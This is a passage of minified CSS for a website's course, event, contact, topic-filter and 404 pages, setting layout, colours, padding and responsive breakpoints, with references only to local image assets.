.video-title{display:none}}.flex.text-over-image{background-color:#212121;color:#fff}.flex.text-over-image g-container{position:relative;z-index:2}.flex.text-over-image g-col{max-width:54rem}@media(max-width: 479px){.flex.text-over-image{padding:3.75rem 0}}@media(min-width: 480px){.flex.text-over-image{padding:calc(3.75rem + (1vw - .3rem)*13.1148) 0}}@media(min-width: 1701px){.flex.text-over-image{padding:13.75rem 0}}.flex.text-over-image figure{opacity:.25;position:absolute;top:0;right:0;bottom:0;left:0;z-index:1}.flex.text-over-image figure img{object-position:center 28% !important}.flex.text-over-image .btn{margin-top:2.5rem}.flex.topics:not(.hero){padding:3rem 0 !important}.flex.topics nav{display:flex;flex-direction:row;flex-wrap:wrap;padding:1.563rem 0;width:100%}.flex.topics nav{gap:.75rem}.flex.topics nav a.btn,.flex.topics nav button{align-items:center;background-color:rgba(0,0,0,0);border:1px solid #4a1f55;box-sizing:border-box;color:#4a1f55;display:flex;justify-content:center;font-size:1.063rem;margin:0 !important;min-height:3.125rem;text-transform:none}@media(max-width: 479px){.flex.topics nav a.btn,.flex.topics nav button{padding:.5rem .75rem}}@media(min-width: 480px){.flex.topics nav a.btn,.flex.topics nav button{padding:.5rem calc(.875rem + (1vw - .3rem)*.6557)}}@media(min-width: 1701px){.flex.topics nav a.btn,.flex.topics nav button{padding:.5rem 1.375rem}}.flex.topics nav a.btn:hover,.flex.topics nav button:hover,.flex.topics nav .btn.active_filter{background-color:#e95053;border-color:#e95053;color:#fff}.flex.topics a.view-all{font-size:.875rem;text-decoration:underline}.flex.topics a.view-all:hover{color:#e95053}@media(max-width: 479px){.flex.topics nav a.btn,.flex.topics nav button{font-size:.938rem;min-height:2.5rem}}button[data-toggle=topic-list]{display:none}@media(max-width: 938px){.flex.topics nav{flex-wrap:wrap}}.flex.topics.hero{background-color:#e95053}@media(max-width: 479px){.flex.topics.hero{padding:12rem 0 8rem 0}}@media(min-width: 480px){.flex.topics.hero{padding:calc(12rem + (1vw - .3rem)*3.9344) 0 calc(8rem + (1vw - .3rem)*5.2459) 0}}@media(min-width: 1701px){.flex.topics.hero{padding:15rem 0 12rem 0}}.flex.topics.hero h1{max-width:none}.archive.trending-topics:has(.no-results) g-row:first-child,.archive.trending-topics:has(.no-results) g-row:nth-child(even) g-col:first-child{display:none}.archive.trending-topics:has(.no-results) g-row:nth-child(even) g-col:last-child{width:100%}.archive.trending-topics .no-results{padding-top:5rem}.flex.filters.topics+#listing-section-ajax-holder>section:first-child{padding:0 !important}.flex.filters.topics nav{padding-bottom:0 !important}.archive.trending-topics{overflow:hidden}.archive.trending-topics g-row:nth-child(even) g-col:first-child{width:25%}.archive.trending-topics g-row:nth-child(even) g-col:last-child{width:75%}.archive.trending-topics .total-count{font-size:1.125rem;margin:.5rem 0 3.5rem 0}#topic_type_filter>strong{display:block;font-size:.938rem;font-weight:900}#topic_type_filter{align-items:stretch;display:flex;flex-direction:column;flex-wrap:nowrap;gap:1.25rem;position:relative;width:100%}#topic_type_filter .filter-item input{position:absolute;pointer-events:none;opacity:0}#topic_type_filter .filter-item.all label{font-weight:600}#topic_type_filter .filter-item label{align-items:center;cursor:pointer;display:flex;flex-direction:row;flex-wrap:nowrap;gap:1.125rem;position:relative;width:100%}#topic_type_filter .filter-item label:before{background-color:#fff;border-radius:.313rem;border:1px solid #d4d4d4;box-sizing:border-box;content:"";display:block;height:2rem;min-width:2rem;position:relative;transition:background-color 200ms ease;width:2rem}#topic_type_filter .filter-item label span{display:block;margin-left:auto}#topic_type_filter .filter-item input:not(:checked)+label:hover:before{background-color:#d4d4d4}#topic_type_filter .filter-item input:checked+label:before{background-color:#4a1f55}.archive.trending-topics .post-list{align-items:stretch;display:flex;flex-direction:column;flex-wrap:nowrap;gap:1.25rem;width:100%}.topic-tile{border:1px solid #d4d4d4;border-radius:.625rem;display:flex;flex-direction:row;flex-wrap:nowrap;min-height:10rem;overflow:hidden;position:relative}a.topic-tile:hover h3{text-decoration:underline}.topic-tile text-content{align-items:flex-start;box-sizing:border-box;display:flex;flex-direction:column;flex-wrap:nowrap;padding:2rem 2.75rem;width:calc(100% - 16.875rem)}.topic-tile text-content>strong{color:#e95053;display:block;font-size:1.25rem;font-weight:900}.topic-tile text-content>span{display:block;margin-top:.5rem}.topic-tile text-content>span span{font-weight:900}.topic-tile figure{min-width:16.875rem;width:16.875rem}.topic-tile p{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;font-size:.938rem;margin-top:1rem;overflow:hidden;position:relative;text-overflow:ellipsis;width:100%}.topic-tile p a{color:#e95053;font-weight:bold}.topic-tile p a:hover{text-decoration:underline}@media(max-width: 967px){.archive.trending-topics g-row:nth-child(even) g-col:first-child{width:33%}.archive.trending-topics g-row:nth-child(even) g-col:last-child{width:66%}.topic-tile text-content{padding:1.563rem 1.125rem;width:calc(100% - 7.5rem)}.topic-tile figure{min-width:7.5rem;width:7.5rem}}@media(max-width: 767px){.archive.trending-topics g-row:nth-child(even) g-col:first-child{width:100%}.archive.trending-topics g-row:nth-child(even) g-col:last-child{margin-top:3rem;width:100%}.archive.trending-topics .no-results{padding-top:0}}@media(max-width: 479px){.flex.filters.topics+#listing-section-ajax-holder{margin-top:-1rem}.archive.trending-topics .total-count{margin-bottom:2rem}.archive.trending-topics g-row:nth-child(even) g-col:last-child{margin-top:2.5rem}.topic-tile text-content{padding:1.125rem 1.25rem}#topic_type_filter{gap:.75rem}.topic-tile p{-webkit-line-clamp:3}.archive.trending-topics .no-results{padding-top:0}}.flex.topics+section:not(.flex.bg-green):not(.flex.bg-pink):not(.flex.bg-purple):not(.flex.bg-amethyst):not(.flex.bg-sage):not(.flex.bg-watermelon):not(.flex.bg-red-earth):not(.flex.bg-regent-purple):not(.flex.bg-lavender):not(.flex.bg-sapling):not(.flex.bg-mint):not(.flex.hd-black){padding-top:0}.flex.tick-list .ticks{justify-content:center}@media(max-width: 479px){.flex.tick-list .ticks{margin-top:-3rem}}@media(min-width: 480px){.flex.tick-list .ticks{margin-top:calc(-3rem + (1vw - .3rem)*-3.6066)}}@media(min-width: 1701px){.flex.tick-list .ticks{margin-top:-5.75rem}}.flex.tick-list .ticks g-col{margin-top:4rem;position:relative}.flex.tick-list .ticks:first-child{margin-top:-4rem}.flex.tick-list .ticks g-col:before{background-color:#e95053;background-image:url("assets/img/tick--white.svg");background-position:center;background-size:2.625rem 2.625rem;background-repeat:no-repeat;border-radius:.5rem;content:"";display:block;height:3.875rem;margin-bottom:2rem;position:relative;width:3.875rem}section.hd-amethyst.flex.tick-list .ticks g-col:before{background-color:#312155;background-image:url("assets/img/tick--white.svg")}section.hd-sage.flex.tick-list .ticks g-col:before{background-color:#47615f;background-image:url("assets/img/tick--white.svg")}section.hd-watermelon.flex.tick-list .ticks g-col:before{background-color:#da1646;background-image:url("assets/img/tick--white.svg")}section.hd-red-earth.flex.tick-list .ticks g-col:before{background-color:#e95053;background-image:url("assets/img/tick--white.svg")}section.hd-regent-purple.flex.tick-list .ticks g-col:before{background-color:#4a1f55;background-image:url("assets/img/tick--white.svg")}section.hd-lavender.flex.tick-list .ticks g-col:before{background-color:#bc97c6;background-image:url("assets/img/tick--white.svg")}section.hd-sapling.flex.tick-list .ticks g-col:before{background-color:#7ca280;background-image:url("assets/img/tick--white.svg")}section.bg-amethyst.flex.tick-list .ticks g-col:before{background-color:#f5e0cb;background-image:url("assets/img/tick--amethyst.svg")}section.bg-sage.flex.tick-list .ticks g-col:before{background-color:#f5e0cb;background-image:url("assets/img/tick--sage.svg")}section.bg-watermelon.flex.tick-list .ticks g-col:before{background-color:#fff;background-image:url("assets/img/tick--watermelon.svg")}section.bg-red-earth.flex.tick-list .ticks g-col:before{background-color:#fff;background-image:url("assets/img/tick--red-earth.svg")}section.bg-regent-purple.flex.tick-list .ticks g-col:before{background-color:#f5e0cb;background-image:url("assets/img/tick--regent-purple.svg")}section.bg-lavender.flex.tick-list .ticks g-col:before{background-color:#312155;background-image:url("assets/img/tick--lavender.svg")}section.bg-sapling.flex.tick-list .ticks g-col:before{background-color:#312155;background-image:url("assets/img/tick--sapling.svg")}section.bg-mint.flex.tick-list .ticks g-col:before{background-color:#312155;background-image:url("assets/img/tick--mint.svg")}@media(max-width: 479px){.flex.tick-list .ticks g-col{margin-top:3rem}}@media(min-width: 480px){.flex.tick-list .ticks g-col{margin-top:calc(3rem + (1vw - .3rem)*3.6066)}}@media(min-width: 1701px){.flex.tick-list .ticks g-col{margin-top:5.75rem}}@media(min-width: 869px){.flex.tick-list .ticks g-col{max-width:33.333%}}@media(max-width: 868px){.flex.tick-list .ticks g-col{width:50%}}@media(max-width: 568px){.flex.tick-list .ticks g-col{width:100%}}@media(max-width: 480px){.flex.tick-list .ticks:first-child{margin-top:-2.5rem}.flex.tick-list .ticks g-col{margin-top:2.5rem}.flex.tick-list .ticks g-col:before{background-size:2.125rem 2.125rem;height:3rem;width:3rem}}body.error404{background-color:#fff}body.error404:before{background-image:url("assets/img/404.jpg");background-position:center;background-size:cover;background-repeat:no-repeat;content:"";opacity:.33;position:fixed;top:0;right:0;bottom:0;left:0}.error-404{align-items:center;box-sizing:border-box;display:flex;flex-wrap:wrap;justify-content:flex-start;min-height:100vh;min-width:320px;overflow:hidden;padding:4rem;position:relative;width:100%}@media(max-width: 479px){.error-404{padding:2rem}}.admin-bar .error-404{min-height:calc(100vh - 2rem)}.error-404 g-col{text-align:center}.error-404 img{margin:0 auto;width:10rem}.error-404 h1,.error-404 p{color:#212121}.error-404 a{margin:2.5rem auto 0 auto}.is-ie .error-404{height:auto;min-height:0}@media(max-width: 479px){.flex.contact{padding-top:4rem !important}}@media(min-width: 480px){.flex.contact{padding-top:calc(4rem + (1vw - .3rem)*.9836) !important}}@media(min-width: 1701px){.flex.contact{padding-top:4.75rem !important}}.flex.contact g-row{justify-content:space-between}@media(min-width: 879px){.flex.contact g-col:first-child{max-width:28.126rem;width:41.6666666667%}.flex.contact g-col:last-child{width:58.3333333333%}}@media(max-width: 878px){.flex.contact g-col:last-child{margin-top:calc(2rem + (1vw - .3rem)*3.1148)}}@media(max-width: 479px){.flex.contact g-col:last-child{margin-top:2rem}}.flex.contact contact-details{display:block}.flex.contact contact-details ul{display:block;list-style-type:none;margin:1.375rem 0 0 0;padding:0}.flex.contact contact-details li{align-items:center;display:flex;flex-wrap:nowrap}.flex.contact contact-details li+li{margin-top:1rem}.flex.contact i{display:block;height:1rem;line-height:1rem;margin-right:.625rem}.flex.contact contact-details a{color:#212121;transition:color 175ms ease}.flex.contact contact-details a:hover{color:#e95053;text-decoration:underline}.flex.contact business-hours{display:block}@media(max-width: 479px){.flex.contact business-hours{margin-top:2rem}}@media(min-width: 480px){.flex.contact business-hours{margin-top:calc(2rem + (1vw - .3rem)*3.1148)}}@media(min-width: 1701px){.flex.contact business-hours{margin-top:4.375rem}}.flex.contact business-hours ul{display:block;font-size:1.125rem;list-style-type:none;margin:1.375rem 0 0 0;padding:0}.flex.contact business-hours li{align-items:center;display:flex;line-height:1.875rem;flex-wrap:nowrap}.flex.contact business-hours strong{display:block;font-weight:900;width:4.5rem}.flex.contact business-hours span.open,.flex.contact business-hours span.closed{display:block;font-weight:900;margin-left:1rem}.flex.contact business-hours span.open{color:#7ca280}.flex.contact business-hours span.closed{color:#e95053}.flex.contact business-hours .closed-today{font-weight:500;opacity:.4}.flex.contact location-map{display:block}@media(max-width: 479px){.flex.contact location-map{margin-top:2rem}}@media(min-width: 480px){.flex.contact location-map{margin-top:calc(2rem + (1vw - .3rem)*3.1148)}}@media(min-width: 1701px){.flex.contact location-map{margin-top:4.375rem}}.flex.contact location-map>a{border-radius:.5rem;display:block;overflow:hidden;margin-top:2.25rem;position:relative}.flex.contact location-map>a:after{background-image:url("assets/img/marker.png");background-position:center;background-size:cover;background-repeat:no-repeat;content:"";height:4.188rem;position:absolute;top:50%;left:50%;transform:translate3d(-50%, -100%, 0);width:3.125rem}.flex.contact address{display:block;font-size:1.125rem;line-height:156%;margin-top:1.5rem;padding-left:2.25rem;position:relative;font-style:normal}.flex.contact address i{font-size:1.5rem;height:1.5rem;line-height:1.5rem;position:absolute;top:.313rem;left:0;width:1.5rem}.flex.contact address a{color:#e95053;display:table;font-weight:900;margin-top:.5rem;text-decoration:underline;transition:color 175ms ease}.flex.contact address a:hover{color:#4a1f55}.flex.contact form-wrap{background-color:#fff;box-shadow:.5rem .5rem 1.5rem 0 rgba(0,0,0,.1);box-sizing:border-box;display:block;width:100%}@media(min-width: 879px){.flex.contact form-wrap{margin-top:calc(-12rem + (1vw - .3rem)*-0.9836)}}@media(min-width: 1701px){.flex.contact form-wrap{margin-top:-12.75rem}}@media(max-width: 479px){.flex.contact form-wrap{padding:1.5rem}}@media(min-width: 480px){.flex.contact form-wrap{padding:calc(1.5rem + (1vw - .3rem)*3.2787)}}@media(min-width: 1701px){.flex.contact form-wrap{padding:4rem}}@media(max-width: 479px){.flex.contact form-wrap>div{margin-top:1.5rem}}@media(min-width: 480px){.flex.contact form-wrap>div{margin-top:calc(1.5rem + (1vw - .3rem)*3.2787)}}@media(min-width: 1701px){.flex.contact form-wrap>div{margin-top:4rem}}@media(max-width: 479px){.flex.contact{overflow:hidden}.flex.contact form-wrap{box-shadow:none;margin-left:-1.25rem;min-width:100vw;width:100vw}}.archive.course post-item{box-shadow:0 0 1.5rem 0 rgba(0,0,0,.1);display:flex;flex-direction:row;flex-wrap:nowrap;position:relative}.archive.course post-item~post-item{margin-top:3.75rem}.archive.course post-item .type{background-color:#fff;border-radius:0 2rem 2rem 0;font-size:1rem;padding:.625rem 1.563rem;position:absolute;top:2rem;left:0;z-index:1}.archive.course post-item>a{display:block;width:31%}.archive.course post-item figure{height:100%}.archive.course post-item figure img{transform:translate3d(-50%, -50%, 0) scale(1);transition:transform 2s ease}.archive.course post-item text-content{box-sizing:border-box;display:block;position:relative;width:69%}@media(max-width: 479px){.archive.course post-item text-content{padding:1.5rem 1.5rem 2rem 1.5rem}}@media(min-width: 480px){.archive.course post-item text-content{padding:calc(1.5rem + (1vw - .3rem)*2.1311) calc(1.5rem + (1vw - .3rem)*2.1311) calc(2rem + (1vw - .3rem)*1.4754) calc(1.5rem + (1vw - .3rem)*2.1311)}}@media(min-width: 1701px){.archive.course post-item text-content{padding:3.125rem 3.125rem 3.125rem 3.125rem}}.archive.course post-item h2 a{transition:color 175ms ease}.archive.course post-item ul{display:flex;flex-wrap:wrap;justify-content:space-between;list-style-type:none;margin:1.75rem 0 2.5rem 0;padding:0;width:100%}.archive.course post-item ul li{display:block;padding:.875rem 0 .625rem 0;width:calc(50% - .939rem)}.archive.course post-item ul li:not(:last-child){border-bottom:1px solid #e5e5e5}.archive.course post-item ul strong{align-items:center;display:flex;flex-wrap:nowrap;line-height:1.25rem}.archive.course post-item ul strong i{display:block;font-size:1rem;height:1rem;line-height:1rem;margin-right:.625rem;width:1rem}.archive.course post-item ul span{display:block;padding-left:1.825rem}.archive.course post-item a.btn{margin:0 0 0 auto}@media(max-width: 1024px){.archive.course post-item{flex-direction:column}.archive.course post-item>a{width:100%}.archive.course post-item figure{width:100%;height:0;padding-bottom:50%}.archive.course post-item text-content{width:100%}}@media(max-width: 699px){.archive.course post-item ul{margin-bottom:1.5rem}.archive.course post-item ul li{width:100%}.archive.course post-item a.btn{margin:0}}@media(min-width: 480px){.archive.course post-item h2 a:hover{color:#4a1f55}.archive.course post-item a:hover figure img{transform:translate3d(-50%, -50%, 0) scale(1.1)}}@media(max-width: 479px){.archive.course post-item ul{margin:1.25rem 0 1rem 0}.archive.course post-item figure{width:100%;height:0;padding-bottom:75%}}.course.hero a.back{align-items:center;color:#fff;display:inline-flex;flex-wrap:nowrap;font-size:1.125rem;font-weight:900;margin-top:2.5rem;text-transform:uppercase;transition:color 175ms ease}.course.hero a.back svg{margin-right:.625rem;stroke:#fff;transition:stroke 175ms ease}.course.hero a.back:hover{color:#ffc03b;text-decoration:underline}.course.hero a.back:hover svg{stroke:#ffc03b}course-details{box-shadow:0 0 1.5rem 0 rgba(0,0,0,.1);display:block;overflow:hidden;position:relative}@media(max-width: 479px){course-details{margin-top:-7.688rem}}@media(min-width: 480px){course-details{margin-top:calc(-7.688rem + (1vw - .3rem)*-1.8033)}}@media(min-width: 1701px){course-details{margin-top:-9.063rem}}@media(max-width: 945px){.single-course .hero.mod+section.flex.overview course-details{margin-top:-7.688rem !important}}@media(min-width: 946px){.single-course .hero.mod+section.flex.overview course-details{margin-top:calc(-3rem + (1vw - .3rem)*-1.8033) !important}}@media(min-width: 1701px){.single-course .hero.mod+section.flex.overview course-details{margin-top:-4.375rem !important}}.single-course .hero.mod+section.flex.overview course-details{background-color:#fff;display:flex;flex-direction:column-reverse;flex-wrap:nowrap;gap:0}@media(min-width: 946px){.single-course .hero.mod+section.flex.overview course-info{display:block;position:relative;transform:translateY(calc(-100% + 9.38rem));z-index:8}}.single-course .hero.mod+section.flex.overview course-details h3{display:none}.single-course .hero.mod+section.flex.overview course-details a.btn{margin:2rem auto 0 auto;padding:1.25rem}.single-course .hero.mod+section.flex.overview course-details li:first-child{padding-top:0}course-details h3{align-content:center;background-color:#212121;box-sizing:border-box;color:#fff;display:flex;height:75px;line-height:75px !important;padding:0 2.5rem;width:100%}course-details ul{box-sizing:border-box;display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:space-between;list-style-type:none;margin:1.75rem 0;padding:0 2.5rem;width:100%}course-details ul li{display:block;padding:.875rem 0 .625rem 0}course-details ul li:not(:last-child){border-bottom:1px solid #e5e5e5}course-details ul strong{align-items:center;display:flex;flex-wrap:nowrap;font-size:1.25rem;font-weight:900;line-height:1.25rem}course-details li.discount strong{color:#e95053}course-details s{text-decoration-thickness:2px}course-details ul strong i{display:block;font-size:1rem;height:1rem;line-height:1rem;margin-right:.625rem;width:1rem}course-details ul span{display:block;padding:.125rem 0 0 1.825rem}course-details.offer P{margin:0 0 2.5rem 0;padding:0 2.5rem}course-details a.btn{margin:0 auto 2rem auto;width:calc(100% - 5rem)}course-details+small{color:#979797;display:block;font-size:1.125rem;line-height:156%;margin-top:2rem}course-details+small button,course-details+small a{background:rgba(0,0,0,0);border:0;color:#979797;cursor:pointer;font-family:museo-sans,sans-serif;font-size:1.125rem;padding:0;transition:color 175ms ease;text-decoration:underline}course-details+small button:hover,course-details+small a:hover{color:#e95053}@media(max-width: 479px){course-details h3{padding:0 1.5rem}course-details ul{margin:1rem 0;padding:0 1.5rem}.single-course .hero.mod+section.flex.overview course-details ul{margin:2rem 0 1rem 0;padding:0 1.5rem}course-details a.btn{width:calc(100% - 3rem)}}.course-cta cta-wrap{background-color:#212121;border-radius:1rem;color:#fff;display:block;overflow:hidden;position:relative}@media(max-width: 479px){.course-cta cta-wrap{padding:1.75rem 1.5rem}}@media(min-width: 480px){.course-cta cta-wrap{padding:calc(1.75rem + (1vw - .3rem)*2.2951) calc(1.5rem + (1vw - .3rem)*3.2787)}}@media(min-width: 1701px){.course-cta cta-wrap{padding:3.5rem 4rem}}.course-cta s{text-decoration-thickness:2px}.course-cta cta-wrap figure{opacity:.4;position:absolute;top:0;right:0;bottom:0;left:0;z-index:0}.course-cta cta-wrap h2,.course-cta cta-wrap ul,.course-cta cta-wrap a.btn{position:relative;z-index:1}.course-cta cta-wrap ul{display:flex;flex-wrap:wrap;justify-content:space-between;list-style-type:none;max-width:40rem;padding:0;width:100%}@media(max-width: 479px){.course-cta cta-wrap ul{margin:1.25rem 0}}@media(min-width: 480px){.course-cta cta-wrap ul{margin:calc(1.25rem + (1vw - .3rem)*.9836) 0}}@media(min-width: 1701px){.course-cta cta-wrap ul{margin:2rem 0}}.course-cta cta-wrap ul li{display:block;padding:.875rem 0 .625rem 0;width:calc(50% - .939rem)}.course-cta cta-wrap ul strong{align-items:center;display:flex;font-size:1.25rem;font-weight:900;flex-wrap:nowrap;line-height:1.25rem}.course-cta cta-wrap ul strong i{display:block;font-size:1.125rem;height:1.125rem;line-height:1.125rem;margin-right:.75rem;width:1.125rem}.course-cta cta-wrap ul span{display:block;padding-left:1.95rem}.course-cta cta-wrap a.btn{margin:0 0 0 auto}.course-cta small{color:#979797;display:block;font-size:1.125rem;line-height:156%;margin-top:1.5rem}.course-cta small button,.course-cta small a{background:rgba(0,0,0,0);border:0;color:#979797;cursor:pointer;font-family:museo-sans,sans-serif;font-size:1.125rem;padding:0;transition:color 175ms ease;text-decoration:underline}.course-cta small button:hover,.course-cta small a:hover{color:#e95053}@media(max-width: 699px){.course-cta cta-wrap ul li{width:100%}.course-cta cta-wrap a.btn{margin:0 0 .5rem 0}}@media(min-width: 480px){.course-cta cta-wrap a.btn{min-width:20rem}}@media(max-width: 479px){.course-cta cta-wrap a.btn{width:100%}}.course modal-outer{align-items:center;box-sizing:border-box;display:flex;flex-wrap:wrap;justify-content:center;overflow:hidden;overflow-y:auto;opacity:0;padding:1.5rem 0;position:fixed;pointer-events:none;top:0;right:0;bottom:0;left:0;transition:opacity 500ms ease;z-index:999}.courses-modal-open .course modal-outer{opacity:1;pointer-events:all}.course modal-outer:before{background-color:#212121;content:"";opacity:.9;position:fixed;top:0;right:0;bottom:0;left:0}.course modal-outer button[data-action=close-modal]{align-items:center;background-color:#d4d4d4;border:0;border-radius:0 0 0 .25rem;cursor:pointer;display:flex;flex-wrap:nowrap;height:3rem;justify-content:center;padding:0;position:absolute;top:0;right:0;transition:background-color 175ms ease;width:3rem}.course modal-outer button[data-action=close-modal] i{color:#212121;font-size:2rem;height:2rem;line-height:2rem;transition:color 175ms ease;width:2rem}.course modal-outer button[data-action=close-modal]:hover{background-color:#e95053}.course modal-outer button[data-action=close-modal]:hover i{color:#fff}.course modal-inner{background:#fff;border-radius:.25rem;box-sizing:border-box;display:block;max-width:40rem;overflow:hidden;position:relative;width:calc(100% - 3rem)}@media(max-width: 479px){.course modal-inner{padding:3rem 1.5rem 1.5rem 1.5rem}}@media(min-width: 480px){.course modal-inner{padding:3rem calc(1.5rem + (1vw - .3rem)*1.9672) calc(1.5rem + (1vw - .3rem)*1.9672) calc(1.5rem + (1vw - .3rem)*1.9672)}}@media(min-width: 1701px){.course modal-inner{padding:3rem}}@media(max-width: 479px){.course modal-outer{padding:0}.course modal-inner{border-radius:0;width:100%}}.grecaptcha-badge{z-index:-1}thank-you{background-color:#4a1f55;border-radius:.25rem;color:#fff;display:block;font-size:1.125rem;font-weight:700;margin-bottom:1.563rem;padding:1.5rem}.archive.event a.post{background-color:#fff;border-radius:.375rem;box-shadow:0 0 1rem 0 rgba(0,0,0,.1);display:flex;flex-wrap:nowrap;overflow:hidden;position:relative}.archive.event a.post~a.post{margin-top:3.126rem}.archive.event a.post figure{width:17.938rem}.archive.event a.post text-content{box-sizing:border-box;display:block;padding:2.625rem 3.125rem;width:calc(100% - 17.938rem)}.archive.event a.post time{display:block;font-size:1.125rem;font-weight:900;text-transform:uppercase}.archive.event a.post h3{margin-top:1rem;transition:color 175ms ease}@media(min-width: 480px){.archive.event a.post:hover h3{color:#e95053}}.archive.event a.post ul{display:block;list-style-type:none;margin:1.5rem 0 0 0;padding:0}.archive.event a.post li{align-items:flex-start;display:flex;flex-wrap:nowrap;line-height:1.125rem}.archive.event a.post li+li{margin-top:.625rem}.archive.event a.post li img{display:block;height:1.125rem !important;margin-right:.625rem;width:1.125rem}.archive.event a.post li i{display:block;height:1rem;line-height:1rem;margin-right:.625rem;width:1rem}.archive.event a.post ul+p{margin-top:1.5rem}.archive.event a.post event-desc{display:block;margin-top:2rem}@media(max-width: 899px){.archive.event a.post{display:block}.archive.event a.post figure{height:0;padding-bottom:50%;width:100%}.archive.event a.post text-content{width:100%}}@media(max-width: 479px){.archive.event a.post~a.post{margin-top:1.75rem}.archive.event a.post text-content{padding:1.25rem 1.5rem}}.single-event .flex.overview a:not(.btn){color:#e95053;text-decoration:underline}.single-event .flex.overview a:hover{text-decoration:none}.archive.event a.post{flex-direction:column;margin:0 !important;width:calc((100% - 4rem)/3)}.archive.event .post-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:2rem !important}.archive.event .post-list a.post.featured{background-color:#312155;color:#fff}.archive.event a.post figure{aspect-ratio:16/10 !important;height:auto !important;position:relative;padding-bottom:0 !important;width:100% !important}.archive.event a.post.featured figure:before{background-image:url("assets/img/focus-event.svg");background-size:contain;background-position:top right;background-repeat:no-repeat;content:"";height:5rem;pointer-events:none;position:absolute;top:0;right:2rem;width:10rem;z-index:2}.archive.event a.post.featured figure:after{background:linear-gradient(180deg, #000 0%, rgba(0, 0, 0, 0) 100%);content:"";opacity:.75;position:absolute;pointer-events:none;height:6rem;top:0;left:0;width:100%;z-index:1}@media(max-width: 1199px){.archive.event a.post figure{aspect-ratio:16/11 !important}.archive.event a.post{width:calc((100% - 2rem)/2)}}@media(max-width: 768px){.archive.event a.post{width:100%}}.archive.event a.post text-content{display:flex;flex-direction:column;flex-wrap:nowrap;flex:1;gap:0;max-height:33.75rem;padding:2rem !important;width:100% !important}@media(max-width: 479px){.archive.event a.post h3{font-size:1.438rem}}@media(min-width: 480px){.archive.event a.post h3{font-size:calc(1.438rem + (1vw - .3rem)*.5731)}}@media(min-width: 1701px){.archive.event a.post h3{font-size:1.875rem}}.archive.event a.post event-desc *{font-size:1rem}.archive.event a.post event-desc{display:flex;flex-direction:column;flex-wrap:nowrap;flex:1;padding-right:1.25rem;overflow:hidden;overflow-y:auto}.archive.event a.post event-desc{scrollbar-width:thin;scrollbar-color:rgba(0,0,0,.2) rgba(0,0,0,0)}.archive.event a.post event-desc::-webkit-scrollbar{width:20px;background:rgba(0,0,0,0)}.archive.event a.post event-desc::-webkit-scrollbar-thumb{background-color:rgba(0,0,0,.2);border-radius:0;border:6px solid rgba(0,0,0,0);background-clip:content-box}.archive.event a.post event-desc::-webkit-scrollbar-thumb:hover{background-color:rgba(0,0,0,.3);cursor:ns-resize}@media(max-width: 479px){.archive.event a.post text-content{padding:1.5rem}.archive.event a.post event-desc{max-height:none}}event-details{box-shadow:0 0 1.5rem 0 rgba(0,0,0,.1);display:block;overflow:hidden;position:relative}@media(max-width: 479px){event-details{margin-top:-7.688rem}}@media(min-width: 480px){event-details{margin-top:calc(-7.688rem + (1vw - .3rem)*-1.8033)}}@media(min-width: 1701px){event-details{margin-top:-9.063rem}}@media(max-width: 945px){.single-event .hero.mod+section.flex.overview event-details{margin-top:-7.688rem}}@media(min-width: 946px){.single-event .hero.mod+section.flex.overview event-details{margin-top:calc(-3rem + (1vw - .3rem)*-1.8033)}}@media(min-width: 1701px){.single-event .hero.mod+section.flex.overview event-details{margin-top:-4.375rem}}.single-event .hero.mod+section.flex.overview event-details{background-color:#fff;display:flex;flex-direction:column-reverse;flex-wrap:nowrap;gap:0}@media(min-width: 946px){.single-event .hero.mod+section.flex.overview event-info{display:block;position:relative;transform:translateY(calc(-100% + 9.38rem));z-index:8}}.single-event .hero.mod+section.flex.overview event-details h3{display:none}.single-event .hero.mod+section.flex.overview event-details a.btn{margin:2rem auto 0 auto;padding:1.25rem}.single-event .hero.mod+section.flex.overview event-details li:first-child{padding-top:0}event-details h3{align-content:center;background-color:#212121;box-sizing:border-box;color:#fff;display:flex;height:75px;line-height:75px !important;padding:0 2.5rem;width:100%}event-details ul{box-sizing:border-box;display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:space-between;list-style-type:none;margin:1.75rem 0;padding:0 2.5rem;width:100%}event-details ul li{display:block;padding:.875rem 0 .625rem 0}event-details ul li:not(:last-child){border-bottom:1px solid #e5e5e5}event-details ul strong{align-items:center;display:flex;flex-wrap:nowrap;font-size:1.25rem;font-weight:900;line-height:1.25rem}event-details ul strong i{display:block;font-size:1rem;height:1rem;line-height:1rem;margin-right:.625rem;width:1rem}event-details ul span{display:block;padding:.125rem 0 0 1.825rem}event-details a.btn{margin:0 auto 2rem auto;width:calc(100% - 5rem)}event-details+small{color:#979797;display:block;font-size:1.125rem;line-height:156%;margin-top:2rem;position:relative}event-details+small a{transition:color 175ms ease;text-decoration:underline}event-details+small a:hover{color:#e95053}@media(max-width: 479px){event-details h3{padding:0 1.5rem}event-details ul{margin:1rem 0;padding:0 1.5rem}.single-event .hero.mod+section.flex.overview event-details ul{margin:2rem 0 1rem 0;padding:0 1.5rem}event-details a.btn{width:calc(100% - 3rem)}}.event-cta cta-wrap{background-color:#212121;border-radius:1rem;color:#fff;display:block;overflow:hidden;position:relative}@media(max-width: 479px){.event-cta cta-wrap{padding:1.75rem 1.5rem}}@media(min-width: 480px){.event-cta cta-wrap{padding:calc(1.75rem + (1vw - .3rem)*2.2951) calc(1.5rem + (1vw - .3rem)*3.2787)}}@media(min-width: 1701px){.event-cta cta-wrap{padding:3.5rem 4rem}}.event-cta cta-wrap figure{opacity:.4;position:absolute;top:0;right:0;bottom:0;left:0;z-index:0}.event-cta cta-wrap h2,.event-cta cta-wrap ul,.event-cta cta-wrap a.btn{position:relative;z-index:1}.event-cta cta-wrap ul{display:flex;flex-wrap:wrap;justify-content:space-between;list-style-type:none;max-width:40rem;padding:0;width:100%}@media(max-width: 479px){.event-cta cta-wrap ul{margin:1.25rem 0}}@media(min-width: 480px){.event-cta cta-wrap ul{margin:calc(1.25rem + (1vw - .3rem)*.9836) 0}}@media(min-width: 1701px){.event-cta cta-wrap ul{margin:2rem 0}}.event-cta cta-wrap ul li{display:block;padding:.875rem 0 .625rem 0;width:calc(50% - .939rem)}.event-cta cta-wrap ul strong{align-items:center;display:flex;font-size:1.25rem;font-weight:900;flex-wrap:nowrap;line-height:1.25rem}.event-cta cta-wrap ul strong i{display:block;font-size:1.125rem;height:1.125rem;line-height:1.125rem;margin-right:.75rem;width:1.125rem}.event-cta cta-wrap ul span{display:block;padding-left:1.95rem}.event-cta cta-wrap 